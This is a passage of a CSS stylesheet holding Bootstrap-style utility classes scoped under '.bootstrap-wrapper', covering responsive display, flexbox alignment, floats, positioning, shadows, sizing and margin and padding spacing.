    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .d-xl-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-xl-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-xl-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-xl-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-xl-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-xl-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-xl-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media print {
  .bootstrap-wrapper .d-print-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-print-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-print-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-print-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-print-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-print-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-print-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-print-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
.bootstrap-wrapper .embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}
.bootstrap-wrapper .embed-responsive::before {
  display: block;
  content: "";
}
.bootstrap-wrapper .embed-responsive .embed-responsive-item,
.bootstrap-wrapper .embed-responsive iframe,
.bootstrap-wrapper .embed-responsive embed,
.bootstrap-wrapper .embed-responsive object,
.bootstrap-wrapper .embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.bootstrap-wrapper .embed-responsive-21by9::before {
  padding-top: 42.857143%;
}
.bootstrap-wrapper .embed-responsive-16by9::before {
  padding-top: 56.25%;
}
.bootstrap-wrapper .embed-responsive-4by3::before {
  padding-top: 75%;
}
.bootstrap-wrapper .embed-responsive-1by1::before {
  padding-top: 100%;
}
.bootstrap-wrapper .flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}
.bootstrap-wrapper .flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}
.bootstrap-wrapper .flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}
.bootstrap-wrapper .flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}
.bootstrap-wrapper .flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}
.bootstrap-wrapper .flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}
.bootstrap-wrapper .flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}
.bootstrap-wrapper .flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}
.bootstrap-wrapper .flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important;
}
.bootstrap-wrapper .flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}
.bootstrap-wrapper .flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}
.bootstrap-wrapper .flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important;
}
.bootstrap-wrapper .justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}
.bootstrap-wrapper .justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}
.bootstrap-wrapper .justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important;
}
.bootstrap-wrapper .justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}
.bootstrap-wrapper .justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}
.bootstrap-wrapper .align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}
.bootstrap-wrapper .align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}
.bootstrap-wrapper .align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important;
}
.bootstrap-wrapper .align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important;
}
.bootstrap-wrapper .align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}
.bootstrap-wrapper .align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}
.bootstrap-wrapper .align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}
.bootstrap-wrapper .align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}
.bootstrap-wrapper .align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}
.bootstrap-wrapper .align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}
.bootstrap-wrapper .align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}
.bootstrap-wrapper .align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important;
}
.bootstrap-wrapper .align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important;
}
.bootstrap-wrapper .align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important;
}
.bootstrap-wrapper .align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important;
}
.bootstrap-wrapper .align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important;
}
.bootstrap-wrapper .align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .flex-sm-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-sm-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-sm-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-sm-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-sm-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-sm-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-sm-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-sm-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-sm-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-sm-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-sm-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-sm-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .flex-md-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-md-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-md-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-md-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-md-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-md-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-md-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-md-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-md-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-md-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-md-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-md-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .flex-lg-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-lg-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-lg-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-lg-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-lg-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-lg-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-lg-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-lg-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-lg-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-lg-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-lg-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-lg-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .flex-xl-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-xl-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-xl-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-xl-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-xl-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-xl-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-xl-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-xl-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-xl-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-xl-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-xl-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-xl-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
.bootstrap-wrapper .float-left {
  float: left !important;
}
.bootstrap-wrapper .float-right {
  float: right !important;
}
.bootstrap-wrapper .float-none {
  float: none !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .float-sm-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-sm-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-sm-none {
    float: none !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .float-md-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-md-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-md-none {
    float: none !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .float-lg-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-lg-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-lg-none {
    float: none !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .float-xl-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-xl-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-xl-none {
    float: none !important;
  }
}
.bootstrap-wrapper .overflow-auto {
  overflow: auto !important;
}
.bootstrap-wrapper .overflow-hidden {
  overflow: hidden !important;
}
.bootstrap-wrapper .position-static {
  position: static !important;
}
.bootstrap-wrapper .position-relative {
  position: relative !important;
}
.bootstrap-wrapper .position-absolute {
  position: absolute !important;
}
.bootstrap-wrapper .position-fixed {
  position: fixed !important;
}
.bootstrap-wrapper .position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}
.bootstrap-wrapper .fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.bootstrap-wrapper .fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
  .sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}
.bootstrap-wrapper .sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
.bootstrap-wrapper .sr-only-focusable:active,
.bootstrap-wrapper .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}
.bootstrap-wrapper .shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}
.bootstrap-wrapper .shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}
.bootstrap-wrapper .shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}
.bootstrap-wrapper .shadow-none {
  box-shadow: none !important;
}
.bootstrap-wrapper .w-25 {
  width: 25% !important;
}
.bootstrap-wrapper .w-50 {
  width: 50% !important;
}
.bootstrap-wrapper .w-75 {
  width: 75% !important;
}
.bootstrap-wrapper .w-100 {
  width: 100% !important;
}
.bootstrap-wrapper .w-auto {
  width: auto !important;
}
.bootstrap-wrapper .h-25 {
  height: 25% !important;
}
.bootstrap-wrapper .h-50 {
  height: 50% !important;
}
.bootstrap-wrapper .h-75 {
  height: 75% !important;
}
.bootstrap-wrapper .h-100 {
  height: 100% !important;
}
.bootstrap-wrapper .h-auto {
  height: auto !important;
}
.bootstrap-wrapper .mw-100 {
  max-width: 100% !important;
}
.bootstrap-wrapper .mh-100 {
  max-height: 100% !important;
}
.bootstrap-wrapper .min-vw-100 {
  min-width: 100vw !important;
}
.bootstrap-wrapper .min-vh-100 {
  min-height: 100vh !important;
}
.bootstrap-wrapper .vw-100 {
  width: 100vw !important;
}
.bootstrap-wrapper .vh-100 {
  height: 100vh !important;
}
.bootstrap-wrapper .stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0);
}
.bootstrap-wrapper .m-0 {
  margin: 0 !important;
}
.bootstrap-wrapper .mt-0,
.bootstrap-wrapper .my-0 {
  margin-top: 0 !important;
}
.bootstrap-wrapper .mr-0,
.bootstrap-wrapper .mx-0 {
  margin-right: 0 !important;
}
.bootstrap-wrapper .mb-0,
.bootstrap-wrapper .my-0 {
  margin-bottom: 0 !important;
}
.bootstrap-wrapper .ml-0,
.bootstrap-wrapper .mx-0 {
  margin-left: 0 !important;
}
.bootstrap-wrapper .m-1 {
  margin: 0.25rem !important;
}
.bootstrap-wrapper .mt-1,
.bootstrap-wrapper .my-1 {
  margin-top: 0.25rem !important;
}
.bootstrap-wrapper .mr-1,
.bootstrap-wrapper .mx-1 {
  margin-right: 0.25rem !important;
}
.bootstrap-wrapper .mb-1,
.bootstrap-wrapper .my-1 {
  margin-bottom: 0.25rem !important;
}
.bootstrap-wrapper .ml-1,
.bootstrap-wrapper .mx-1 {
  margin-left: 0.25rem !important;
}
.bootstrap-wrapper .m-2 {
  margin: 0.5rem !important;
}
.bootstrap-wrapper .mt-2,
.bootstrap-wrapper .my-2 {
  margin-top: 0.5rem !important;
}
.bootstrap-wrapper .mr-2,
.bootstrap-wrapper .mx-2 {
  margin-right: 0.5rem !important;
}
.bootstrap-wrapper .mb-2,
.bootstrap-wrapper .my-2 {
  margin-bottom: 0.5rem !important;
}
.bootstrap-wrapper .ml-2,
.bootstrap-wrapper .mx-2 {
  margin-left: 0.5rem !important;
}
.bootstrap-wrapper .m-3 {
  margin: 1rem !important;
}
.bootstrap-wrapper .mt-3,
.bootstrap-wrapper .my-3 {
  margin-top: 1rem !important;
}
.bootstrap-wrapper .mr-3,
.bootstrap-wrapper .mx-3 {
  margin-right: 1rem !important;
}
.bootstrap-wrapper .mb-3,
.bootstrap-wrapper .my-3 {
  margin-bottom: 1rem !important;
}
.bootstrap-wrapper .ml-3,
.bootstrap-wrapper .mx-3 {
  margin-left: 1rem !important;
}
.bootstrap-wrapper .m-4 {
  margin: 1.5rem !important;
}
.bootstrap-wrapper .mt-4,
.bootstrap-wrapper .my-4 {
  margin-top: 1.5rem !important;
}
.bootstrap-wrapper .mr-4,
.bootstrap-wrapper .mx-4 {
  margin-right: 1.5rem !important;
}
.bootstrap-wrapper .mb-4,
.bootstrap-wrapper .my-4 {
  margin-bottom: 1.5rem !important;
}
.bootstrap-wrapper .ml-4,
.bootstrap-wrapper .mx-4 {
  margin-left: 1.5rem !important;
}
.bootstrap-wrapper .m-5 {
  margin: 3rem !important;
}
.bootstrap-wrapper .mt-5,
.bootstrap-wrapper .my-5 {
  margin-top: 3rem !important;
}
.bootstrap-wrapper .mr-5,
.bootstrap-wrapper .mx-5 {
  margin-right: 3rem !important;
}
.bootstrap-wrapper .mb-5,
.bootstrap-wrapper .my-5 {
  margin-bottom: 3rem !important;
}
.bootstrap-wrapper .ml-5,
.bootstrap-wrapper .mx-5 {
  margin-left: 3rem !important;
}
.bootstrap-wrapper .p-0 {
  padding: 0 !important;
}
.bootstrap-wrapper .pt-0,
.bootstrap-wrapper .py-0 {
  padding-top: 0 !important;
}
.bootstrap-wrapper .pr-0,
.bootstrap-wrapper .px-0 {
  padding-right: 0 !important;
}
.bootstrap-wrapper .pb-0,
.bootstrap-wrapper .py-0 {
  padding-bottom: 0 !important;
}
.bootstrap-wrapper .pl-0,
.bootstrap-wrapper .px-0 {
  padding-left: 0 !important;
}
.bootstrap-wrapper .p-1 {
  padding: 0.25rem !important;
}
.bootstrap-wrapper .pt-1,
.bootstrap-wrapper .py-1 {
  padding-top: 0.25rem !important;
}
.bootstrap-wrapper .pr-1,
.bootstrap-wrapper .px-1 {
  padding-right: 0.25rem !important;
}
.bootstrap-wrapper .pb-1,
.bootstrap-wrapper .py-1 {
  padding-bottom: 0.25rem !important;
}
.bootstrap-wrapper .pl-1,
.bootstrap-wrapper .px-1 {
  padding-left: 0.25rem !important;
}
.bootstrap-wrapper .p-2 {
  padding: 0.5rem !important;
}
.bootstrap-wrapper .pt-2,
.bootstrap-wrapper .py-2 {
  padding-top: 0.5rem !important;
}
